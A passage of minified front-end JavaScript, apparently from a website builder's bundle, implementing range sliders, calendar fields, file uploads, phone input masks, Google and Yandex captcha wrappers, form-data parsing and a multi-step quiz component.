i=t.shiftKey?10:1,s=this.activeRunner==="start"?"startValue":"endValue";t.keyCode===38||t.keyCode===39?this[s]=(this[s]/this.step+i)*this.step:(t.keyCode===37||t.keyCode===40)&&(this[s]=(this[s]/this.step-i)*this.step),e.addClass("active"),this.debounceActive(),this.setRunnersValue()}}handleKeyup(t,e){t.keyCode!==9&&[37,38,39,40].includes(t.keyCode)&&(t.preventDefault(),e.addClass("active"),this.debounceActive(),this.startDebouncedMove(t))}startDebouncedMove(t){this.movingDebounceTimeout&&(clearTimeout(this.movingDebounceTimeout),this.movingDebounceTimeout=!1),this.movingDebounceTimeout=setTimeout(()=>{this.movingInterval=setInterval(()=>{this.debounceActive();let e=t.shiftKey?10:1,i=this.activeRunner==="start"?"startValue":"endValue";t.keyCode===38||t.keyCode===39?this[i]=(Math.round(this[i]/this.step)+e)*this.step:(t.keyCode===37||t.keyCode===40)&&(this[i]=(Math.round(this[i]/this.step)-e)*this.step),this.setRunnersValue()},50)},300)}debounceActive(){this.calmRunnersTimeout&&clearTimeout(this.calmRunnersTimeout),this.calmRunnersTimeout=setTimeout(()=>{this.$endRunner.removeClass("active"),this.$startRunner.removeClass("active")},500)}};function at(t,e){let i=$(t),s=i.attr("data-calendar"),n=i.attr("data-calendar-range")||"any",a=i.attr("data-calendar-work-days")??"0,1,2,3,4,5,6",o=31,r=11,c=new Date().getFullYear()+3;s==="datetime"&&(c=new Date().getMonth()>=8?new Date().getFullYear()+1:new Date().getFullYear());let l=new Date(new Date().getFullYear()-100,0,1),d=new Date(c,r,o);(s==="datetime"||n==="future")&&(l=new Date),s==="date"&&n==="past"&&(d=new Date);let h={type:s,lowerLimit:l,upperLimit:d,dateRange:n,locale:flexbe_cli.locale.translation.calendar,dateFormat:flexbe_cli.locale.dateFormat,showDateSelector:s==="date"&&n!=="future",insertTo:e,workDays:a.length?a.split(","):[],workTime:null};if(s==="datetime"){let m=i.attr("data-calendar-time-interval")||30,u=i.attr("data-calendar-time-start")||"00:00",p=i.attr("data-calendar-time-finish")||"00:00";h.workTime={interval:m,start:{hour:+u.substring(0,2),minute:+u.substring(3,5)},finish:{hour:+p.substring(0,2),minute:+p.substring(3,5)}}}i.calendar(h)}var O={notStarted:0,inProgress:1,done:2,error:3,abort:4},Fe=4*1024*1024,ke=class Ut extends st{request;id;file;status=O.notStarted;name;uri;progress=0;static async getFileHash(e){let i=e.name,s=await Ee(e);return flexbe_cli.helpers.hashCode(i+s.slice(0,Fe))}constructor(e){super(),this.file=e,this.name=e.name}async init(){this.id=await Ut.getFileHash(this.file)}upload(){this.trigger("start");let e=flexbe_cli.helpers.upload(this.file,{onProgress:(i,s)=>{s.lengthComputable&&(this.progress=s.loaded/s.total),this.trigger("progress",{jqXhr:i,progress:this.progress})},onSuccess:(i,s)=>{this.uri=i.fileUri,this.status=O.done,this.trigger("success",{jqXHR:i,textStatus:s})},onError:(i,s)=>{this.progress=1,this.status=s==="abort"?O.abort:O.error,this.trigger("error",{jqXHR:i,textStatus:s})},onComplete:(i,s)=>{this.trigger("complete",{jqXHR:i,textStatus:s})}});return this.request=e,this.status=O.inProgress,e}async abort(){!this.request||this.status!==O.inProgress||(this.status=O.abort,this.request.abort())}};async function Ee(t){return new Promise(e=>{let i=new FileReader;i.addEventListener("load",s=>{e(s.target.result)}),i.readAsBinaryString(t)})}var I={};function ot(t,e,i){let s=(n,a,o)=>{let r=n.find(".form-field-hidden"),c=Array.from(a).map(h=>h.uri).filter(h=>h),l=n.find('input[type="hidden"]'),d=new Set;l.each((h,m)=>{let u=$(m).attr("name");if(u?.includes("[fields]")){let p=u.split("[fields]")[0];d.add(p)}}),d.size===0&&d.add(""),d.forEach(h=>{let m=h?`${h}[fields][${o}][value][]`:`fields[${o}][value][]`;n.find(`input[name$="${m}"]`).remove(),c.forEach(u=>{r.append($(`<input class="value" type="hidden" name="${m}" value="${u}">`))})})};t.on(`change${e}`,".file-input--original",async n=>{let a=Object.values(n.currentTarget.files),o=null,r=[];if(!a.length)return;let c=$(n.currentTarget),l=c.closest("[data-field-id]"),d=l.find(".file-list"),h=l.attr("data-field-id"),m=l.attr("data-size"),u=l.attr("data-accept")?l.attr("data-accept").split(", "):[],p=(g,b)=>Ht(i,{id:b,fileName:g});if(m){let g=parseFloat(m);m.replace(/[^a-zA-Z]/g,"").toLowerCase()==="kb"?o=g*1e3:o=g*1e3*1e3}a=a.filter(g=>{let b=`.${g.name.split(".").pop().toLowerCase()}`;return u.length&&!u.includes(b)?(r.push(flexbe_cli.locale.tr("form::error_file_accept",{name:g.name})),!1):o&&g.size>o?(r.push(flexbe_cli.locale.tr("form::error_file_size",{name:g.name,size:m})),!1):!0}),I[h]||(I[h]=[]);let f=a.map(g=>new ke(g));await Promise.all(f.map(async g=>g.init())),f=f.filter(g=>!I[h].find(b=>b.id===g.id)),f.forEach(g=>{let b=$(p(g.name,g.id));g.on("start",()=>{l.addClass("loading"),l.removeClass("is_error"),d.append(b)}),g.on("progress",({progress:y})=>{let x=124.853-124.853*y;b.find(".circle-loader__path").css({"stroke-dashoffset":`${x}`})}),g.on("success",()=>{s(l,I[h],h)}),g.on("error",y=>{y?.textStatus!=="abort"&&(b.addClass("is-error"),l.addClass("is_error"),l.find(".error-text").append(flexbe_cli.locale.tr("form::error_file")))}),g.on("complete",()=>{b.removeClass("loading"),I[h].every(y=>y.progress===1)&&l.removeClass("loading")}),g.upload()}),l.find(".error-text").html(""),r.length&&(l.addClass("is_error_info"),l.find(".error-text").html(r.join("<br>")).append("<br>"),r=[]),I[h].push(...f),c.val("")}),t.on(`click${e}`,".clear-files",n=>{let a=$(n.currentTarget).parents(".file-item"),o=$(n.currentTarget).closest("[data-field-id]"),r=o.attr("data-field-id"),c=a.attr("data-id"),l=I[r].find(d=>d.id===c);o.removeClass("is_error is_error_info"),o.find(".error-text").html(""),I[r]=I[r].filter(d=>d.id!==l.id),a.remove(),l.abort(),s(o,I[r],r)})}function rt(){I={}}var Te={phone:{RU:["+7 (***) ***-**-**","8 (***) ***-**-**"],KZ:["+7 (***) ***-**-**","8 (***) ***-**-**"],UA:["+38 (***) ***-****"],BY:["+375 ** *******"],US:["+1 (***) ***-****"]}};function Pe(t){let e=String(t).toLowerCase(),i=flexbe_cli.vars.site.country,s=Te[e]?.[i];return s&&typeof s=="string"&&(s=[s]),Object.assign([],s)}function lt(t){if(typeof window.IMask>"u")return;let e=t.getAttribute("data-type")||t.getAttribute("type"),i={signed:!0,lazy:!0,padFractionalZeros:!0,definitions:["phone","tel"].includes(e)?{"*":/\d/,"#":/\d/}:{"#":/\d/,"@":/[A-Za-z\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,"*":/./}},s=t.required,n=t.getAttribute("data-mask");n&&!/[ #()*@{}]/.test(n)?n=Pe(n):n=[n];try{if(n=n.filter(r=>/[ #()*@_{}]/.test(r)),n=n.map(r=>r.replace(/0/g,"\\0")),n.length===0)throw{message:"Mask is empty"};n.length===1?n=String(n[0]):n=n.map(r=>({...i,mask:r}));let a=new window.IMask(t,{...i,mask:n,dispatch:(r,c)=>{let l=c.compiledMasks;if(l.length===1)return l[0];let d=(c.value+r).replace(/\W/g,"");return l.find(h=>{let m=h.mask.replace(/\W/g,"")[0];return d[0]===m})||l[0]}}),o=()=>{a.masked.isComplete||!s&&!a.value?t.setAttribute("data-mask-complete",!0):t.removeAttribute("data-mask-complete"),t.setAttribute("value",a.value)};t.value&&o(),a.on("accept",o),$(t).on("focus",()=>{requestAnimationFrame(()=>{$(t).trigger("click")})}),t._mask=a}catch(a){a instanceof Error&&console.error("MASK ERROR:",{masks:n,errorMessage:a.message}),t.removeAttribute("data-mask")}}function _t(t){let e=[],i="",s=!1;for(let n=0;n<t.length;n++){let a=t[n];a==="["?(i&&(e.push(i),i=""),s=!0):a==="]"?((i||s)&&(e.push(i||"[]"),i=""),s=!1):i+=a}return i&&e.push(i),e}function j(t,e,i){let s=_t(e);if(s.length===1){Nt(t,s[0],i);return}let n=t,a=s[s.length-1];for(let o=0;o<s.length-1;o++){let r=s[o];n[r]||(n[r]=o===s.length-2&&a==="[]"?[]:{}),n=n[r]}a==="[]"?n.push(i):Nt(n,a,i)}function Nt(t,e,i){e in t?Array.isArray(t[e])?t[e].push(i):t[e]=[t[e],i]:t[e]=i}function jt(t,e,i){if(e instanceof File&&e.size===0)return!1;if(e instanceof File)return console.warn(`File object found in form data: ${t}. Files should be uploaded separately.`),!1;let s=t.match(/^(.*?)fields\[(\w+)\]\[(\w+)\](\[\])?$/);if(s){let n=s[1],a=s[2],o=s[3],r=s[4]==="[]",c=n?`${n.replace(/\[$/,"")}.fields`:"fields";i[c]||(i[c]=new Map);let l=i[c];l.has(a)||l.set(a,{id:a});let d=l.get(a);return r?(Array.isArray(d[o])||(d[o]=[]),d[o].push(e)):d[o]=e,!0}return!1}var Gt=class{},Me=class extends Gt{_token=null;_widgetId=null;_loaded=!1;get rendered(){return!!this._widgetId}get loaded(){return this._loaded&&!!window.grecaptcha}get token(){return this._token}constructor(){super(),window.grecaptcha&&(this._loaded=!0)}async load({language:t}){if(this._loaded||window.grecaptcha){this._loaded=!0;return}return new Promise(e=>{let i=`https://www.google.com/recaptcha/api.js?render=explicit&hl=${t}`;flexbe_cli.require(i,()=>{let s=setInterval(()=>{window.grecaptcha&&(this._loaded=!0,clearInterval(s),e())},50);setTimeout(()=>{clearInterval(s),this._loaded||e()},5e3)})})}render(t,e){let i=flexbe_cli?.run?.is_screen_mobile,s={size:e.visibility==="invisible"?"invisible":i?"compact":"normal",sitekey:e.captcha.visible?e.captcha.env.RECAPTCHA_VISIBLE_SITE_KEY||"":e.captcha.env.RECAPTCHA_INVISIBLE_SITE_KEY||"",callback:n=>{this._token=n,e.callbacks.onSuccess(n)},"expired-callback":()=>{this._token=null,e.callbacks.onExpired()},"error-callback":()=>{this._token=null,e.callbacks.onError()}};window.grecaptcha.ready(()=>{try{this._widgetId=window.grecaptcha.render(t,s)}catch(n){console.error("Google reCAPTCHA render error:",n)}})}reset(){if(this._widgetId!==null&&window.grecaptcha)try{window.grecaptcha.reset(this._widgetId)}catch(t){console.error("Google reCAPTCHA reset error:",t)}this._token=null}executeInvisible(){window.grecaptcha&&(window.grecaptcha.ready(()=>{window.grecaptcha.execute(this._widgetId)}),setTimeout(()=>{$('iframe[title="recaptcha challenge"]').parent().parent().css("z-index",2e3)},100))}},Re=class extends Gt{_token=null;_widgetId=null;_loaded=!1;_unsubscribeCallbacks=[];get rendered(){return!!this._widgetId}get loaded(){return this._loaded&&!!window.smartCaptcha}get token(){return this._token}constructor(){super(),window.smartCaptcha&&(this._loaded=!0)}async load(){if(this._loaded||window.smartCaptcha){this._loaded=!0;return}return new Promise(t=>{let e="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=yandexCaptchaOnload";flexbe_cli.events.on("yandexCaptchaOnload",()=>{this._loaded=!0,t()}),window.yandexCaptchaOnload||(window.yandexCaptchaOnload=()=>{flexbe_cli.events.trigger("yandexCaptchaOnload")}),flexbe_cli.require(e)})}render(t,e){if(!this.loaded)return;this._unsubscribeCallbacks.forEach(s=>s()),this._unsubscribeCallbacks=[];let i={sitekey:e.captcha.client_key,hl:e.language,invisible:e.visibility==="invisible",hideShield:!0,callback:s=>{this._token=s,e.callbacks.onSuccess(s)}};try{this._widgetId=window.smartCaptcha.render(t,i),this._unsubscribeCallbacks.push(window.smartCaptcha.subscribe(this._widgetId,"token-expired",()=>e.callbacks.onExpired())),this._unsubscribeCallbacks.push(window.smartCaptcha.subscribe(this._widgetId,"network-error",()=>e.callbacks.onError())),this._unsubscribeCallbacks.push(window.smartCaptcha.subscribe(this._widgetId,"javascript-error",()=>e.callbacks.onError()))}catch(s){console.error("Yandex SmartCaptcha render error:",s)}}reset(){if(this._widgetId!=null&&window.smartCaptcha)try{window.smartCaptcha.reset(this._widgetId)}catch(t){console.error("Yandex SmartCaptcha reset error:",t)}this._token=null,this._unsubscribeCallbacks.forEach(t=>t()),this._unsubscribeCallbacks=[]}executeInvisible(){if(window.smartCaptcha)try{window.smartCaptcha.execute(this._widgetId)}catch(t){console.error("Yandex SmartCaptcha execute error:",t)}}},Wt="captcha-modal",Ve=class{provider;options;_modal=null;isVisible=!1;isInvisible=!1;isOptional=!1;inModal=!1;constructor(t){this.options={...this.getDefaultsOptions(),...t},this.isVisible=!!this.options.visible,this.isInvisible=!this.options.visible,this.isOptional=this.options.isOptional,this.inModal=this.options.inModal,this.provider=this.createProvider(this.options.provider),this.init().catch(console.error)}getDefaultsOptions(){let t=flexbe_cli.vars.site.captcha||{},e=flexbe_cli.is_admin||!1,i=t.provider||"google",s=!!t.enabled,n=!!t.visible,a=flexbe_cli.vars.site.language||"en",o=!!t.isOptional;return!n&&e&&(s=!1),{isOptional:o,provider:i,enabled:s,visible:n,language:a}}createProvider(t){if(t==="yandex")return new Re;if(t==="google")return new Me;throw new Error("Unknown captcha provider")}get enabled(){return this.options.enabled}get loaded(){return this.provider.loaded}get token(){return this.provider.token}async init(){this.enabled&&await this.provider.load({language:this.options.language})}async renderCaptcha({target:t="form",visibility:e}){let i=null;if(e=e||(this.options.visible?"visible":"invisible"),t==="modal"?(e="visible",i=(await this.createModal()).$area[0].querySelector(".captcha"),this.provider.rendered&&this.reset()):t==="form"&&(i=this.options.form.querySelector(".captcha")),!i){console.warn("Captcha target element not found");return}this.provider.render(i,{language:this.options.language,captcha:flexbe_cli.vars.site.captcha,visibility:e,callbacks:{onExpired:()=>{this.options.onExpired&&this.options.onExpired()},onError:()=>{this.options.onError&&this.options.onError()},onSuccess:s=>{this.options.onSuccess&&this.options.onSuccess(s),this.closeModal()}}})}async createModal(){this.closeModal(),$(".m_captcha-modal").remove();let t=$(`
            <div class="m_modal m_captcha-modal" data-is="modal" data-id="captcha-modal" data-m-id="CAPTCHA">
                <div class="modal-data" data-overlay="true">
                    <div class="component-bg"><div class="layer overlay"></div></div>

                    <div class="modal-content" data-contrast="dark" data-v="1" data-as="1">
                        <div class="close close-times"></div>

                        <div class="captcha-title">
                            ${flexbe_cli.locale.tr("quiz::captcha_label")}
                        </div>

                        <div id="captcha-${this.options.id}" class="captcha captcha-visible"></div>
                    </div>
                </div>
            </div>
        `);return flexbe_cli.modal.$list.append(t),this._modal=(await flexbe_cli.entity.initArea(t))[0],await flexbe_cli.events.trigger("ui_modal_open",{id:Wt,options:{hash:!1,rise:!0,onClose:()=>{this.token||this.options.onError&&this.options.onError(),this.provider.rendered&&this.reset(),this._modal=null,setTimeout(()=>{t.remove()},300)}}}),this._modal}closeModal(){this._modal&&flexbe_cli.events.trigger("ui_modal_close",{id:Wt})}runInvisibleChallenge(){!this.enabled||!this.loaded||this.provider.executeInvisible()}getToken(){return this.provider.token}reset(){this.provider.reset()}},ct=Ve;function De(t){let e={},i={};for(let[s,n]of t.entries())jt(s,n,i)||j(e,s,n);for(let[s,n]of Object.entries(i))j(e,s,Array.from(n.values()));return e}function Le(t,e={}){let i={fields:[],...e};t.forEach((s,n)=>{Object.prototype.hasOwnProperty.call(i,n)?Array.isArray(i[n])?i[n].push(s):i[n]=[i[n],s]:i[n]=s});try{for(let s in i)if(s.startsWith("fields[")){let n=s.match(/^fields\[(\w+)\]\[(\w+)\]$/);if(n){let a=n[1],o=n[2],r=i.fields.find(c=>c.id===a);r||(r={id:a},i.fields.push(r)),r[o]=i[s],delete i[s]}else{let a=s.match(/^fields\[(\w+)\]\[(\w+)\]\[\]$/);if(a){let o=a[1],r=a[2],c=i.fields.find(l=>l.id===o);c||(c={id:o},i.fields.push(c)),Array.isArray(c[r])||(c[r]=[]),c[r].push(i[s]),delete i[s]}}}typeof i.products=="string"&&(i.products=JSON.parse(i.products)),(i["pay[price]"]||i["pay[desc]"])&&(i.pay={price:Number(i["pay[price]"]),desc:String(i["pay[desc]"])})}catch(s){console.error(s)}return["is_ajax","captcha-token","roistatVisit","jsform","goal_html","goal","forceUpdateProduct","action","utmData","abTest","pay[price]","pay[desc]","results","fileOriginal","g-recaptcha-response"].forEach(s=>{delete i[s]}),Object.entries(i).forEach(([s,n])=>{n==null&&delete i[s]}),i}var ze=".form-field-text__input, .dropdown-select",Be=".form-field-date__input",xt="next",H="result",Oe=class extends _{static is="quiz";constructor(...t){super(...t),this.id=this.core.id,this.eventId=`.quiz${this.id}`,this.products=null,this.pay=null,this.createQuiz()}onInit(){this.$masked=this.$form.find("[data-mask]"),this.$file=this.$component.find(".form-field-file"),this.require=[],this.$masked.length&&(this.needInitMasks=!0,this.require.push("/_s/lib/imask/imask.min.js")),this.$file.length&&(this.$itemTemplateFile=this.$itemTemplateFile||this.$file.find("template").clone()),this.$calendars=this.$form.find("[data-calendar]"),this.$calendars.length&&(this.needInitCalendar=!0,this.require.push("/_s/lib/scroll-lock/scroll-lock.min.js"),this.require.push("/_s/lib/calendar/dist/js/calendar.js?v2.3.13","/_s/lib/calendar/dist/css/calendar.min.css?v2.3.5"))}onLoad(){(this.core.wasScreen||this.core.wasBeside)&&(this.needInitMasks&&this.initFieldMask(),this.needInitCalendar&&this.initFieldDate()),this.isLoaded=!0}onScreen({state:t}){if(!t)return!1;this.initQuiz()}onBeside({state:t}){if(!t)return!1;this.initQuiz()}onOpen(t={}){this.initQuiz(),this.started||this.startQuiz(),t&&t.data&&this.setData(t.data)}onResize(){this.$component.find(".range-outer").trigger("resize")}createQuiz(){this.timeouts=[],this.history=[],this.swiper=[],this.$area=this.core.$area,this.$root=this.core.$root,this.$form=this.$component.is("form")?this.$component:this.$component.find("form"),this.$steps=this.$component.find(".quiz-steps"),this.$actions=this.$component.find(".quiz-actions"),this.$progress=this.$component.find(".quiz-progress"),this.$scroller=this.$root.find(".scroller"),this.$stepsWrapper=this.$steps.find(".steps-wrapper"),this.$outerWrapper=this.$area.find('[data-quiz-part="wrapper"]'),this.$welcomeScreen=this.$outerWrapper.find('[data-quiz-part="welcome"]'),this.$progress.length||(this.$progress=this.$area.find('[data-quiz-part="progress"]')),this.rootModal=this.core.is==="modal"?this.core:!1,this.hasWelcome=!!this.rootModal||this.$welcomeScreen.length>0,this.autoNextEnabled=+this.$steps.attr("data-autonext")||0,this.currentId=null,this.currentIndex=-1,this.total=parseInt(this.$component.attr("data-total-steps"),10)}initQuiz(){if(this.inited)return;this.inited=!0,this.$form.attr("action",`/mod/project/${flexbe_cli.group_id}/lead/send/`),this.resetForm(),this.bindEvents(),this.initFields(),this.initControls(),this.initCaptcha();let t=flexbe_cli.is_admin&&this.$area.data("initialQuizStepId"),e=flexbe_cli.is_admin&&this.$area.data("initialQuizStepIndex");t?this.toStep({id:t,index:e,animated:!1}):this.hasWelcome||this.startQuiz({animated:!1})}onHideShowUI(){this.resetForm()}bindEvents(){flexbe_cli.events.off(this.eventId),this.$form.off(this.eventId),this.$scroller.off(this.eventId),flexbe_cli.events.on(`quiz_command${this.eventId}`,t=>{this.id===t.id&&(t.command==="welcome"?this.toWelcome():t.command==="start"?this.startQuiz():t.command==="step"&&this.toStep({id:t.stepId,index:t.stepIndex,force:t.force,animated:t.animated,scrl:t.scroll}))}),this.$form.on(`change${this.eventId}`,".policy-data-warning__input",t=>{this.$form.find(".policy-data-warning__input").prop("checked",t.target.checked)}),this.$form.on(`input${this.eventId} change${this.eventId}`,"input, textarea",t=>{let e=t.currentTarget,i=e.value,s=$(e);s.attr("value",i),s.closest(".is_error").removeClass("is_error")}),this.$form.on(`keydown${this.eventId}`,"input, textarea",t=>{let e=t.currentTarget,i=e.getAttribute("data-check"),s=t.key||"",n=t.ctrlKey||t.metaKey;if(i==="phone"&&!e._mask&&!n&&s.length===1&&/[^\d ()+-]/.test(s)||i==="email"&&/[\s,]/.test(s))return!1}),this.needInitCalendar&&this.core.is==="modal"&&setTimeout(()=>{this.$calendars.toArray().forEach(t=>{let e=$(t).data("calendar");this.$scroller.on(`scroll${this.eventId}`,()=>{e.main.toPosition()})})},150),this.$form.on(`submit${this.eventId}`,t=>(t.preventDefault(),t.stopPropagation(),this.onSubmit()))}initControls(){$("body").off(`keydown${this.eventId}`).on(`keydown${this.eventId}`,t=>{let e=t.key==="Tab",i=t.key==="Enter";if(!i&&!e)return;let s=this.inFocus,n=t.metaKey||t.ctrlKey,a=t.shiftKey;if(!(!s||t.target.tagName==="TEXTAREA"&&i&&!n)){if(a&&e)this.toPrevStep();else if(!a&&!n){let o=this.$currentStep.find(":focus").closest(".field").next(".field");this.focusField(o)||this.toNextStep()}return t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),!1}}),this.$component.off("click.control").on("click.control","[data-quiz-action]",t=>{let e=t.currentTarget.getAttribute("data-quiz-action");e==="welcome"?this.toWelcome():e==="prev"?this.toPrevStep():e==="next"&&this.toNextStep(),t.preventDefault()})}setProgress(){let t=this.$progress.find(".progress-loader-bar .current"),e=this.total,i=t.data("unit"),s=this.realIndex+1;flexbe_cli.is_admin&&this.realIndex===-1&&this.currentId!=="welcome"&&(s=(+this.$currentStep.prevAll('[data-linked="linked"]').first().attr("data-real-index")+1||0)+1);let n=parseInt(s*100/e,10)||0;if(s=Math.max(0,Math.min(e,s)),n=Math.max(0,Math.min(100,n)),t.length&&i){let a=`${n}%`;i==="step"?a=`${s} / ${e}`:i==="none"&&(a=""),t.attr("data-value",a)}this.$progress.attr("data-current-progress",n),this.$progress.attr("data-current",s),this.$progress.attr("data-total",e),this.$progress.find(".progress-text .current").text(s),this.$progress.find(".progress-text .total").text(e),this.$progress.find(".progress-percent .current").text(n),this.$progress.find(".progress-loader-bar .current").css("width",`${n}%`),this.$progress.find(".progress-loader-circle .current").attr("stroke-dashoffset",`${Math.abs(100-n)}`)}setActionButtons(){let t=this.hasWelcome||this.history.length>1||!!(flexbe_cli.is_admin&&this.realIndex!==0&&this.currentIndex>0);flexbe_cli.is_admin&&this.rootModal&&(!this.realIndex||!this.currentIndex)&&(t=!1),this.$actions.toggleClass("show-prev",t)}toWelcome({scrl:t=!0}={}){if(!this.hasWelcome)return this.startQuiz({scrl:t}),!0;if(this.started=!1,this.currentIndex=-1,this.realIndex=-1,this.currentId="welcome",this.$area.data("initialQuizStepId",this.currentId),this.$area.data("initialQuizStepIndex",this.currentIndex),this.$outerWrapper.attr("data-active-step",this.currentId),this.$outerWrapper.attr("data-active-index",this.currentIndex),this.$outerWrapper.toggleClass("quiz-state-welcome",!0),this.$outerWrapper.toggleClass("quiz-state-started",!1),this.rootModal)flexbe_cli.run.is_preview&&flexbe_cli.events.trigger("ui_modal_close",{id:this.rootModal.id});else if(this.$outerWrapper.length){let e=this.$welcomeScreen.outerHeight()||0;this.$outerWrapper.css("minHeight",e)}return 